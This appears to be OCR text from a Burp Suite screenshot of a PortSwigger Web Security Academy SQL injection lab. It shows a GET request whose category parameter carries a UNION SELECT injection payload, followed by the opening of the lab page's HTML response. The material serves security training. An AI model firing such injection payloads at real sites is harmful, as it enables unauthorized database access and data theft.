 Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL# HTTP/1.1
2 Host: acd81fa31f6c927380fb553e008300f6.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acd81fa31f6c927380fb553e008300f6.web-security-academy.net/
9 Cookie: session=paMbFC2DKIgSYa3z3s0aB10YlQPDw03P
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8524
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, querying the database type and version on MySQL and Micros
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <p id="hint">
Make the database retrieve the string: '8.0.26'
</p>
24 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/exam
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="ht
27 <g>
28 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
29 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
30 </g>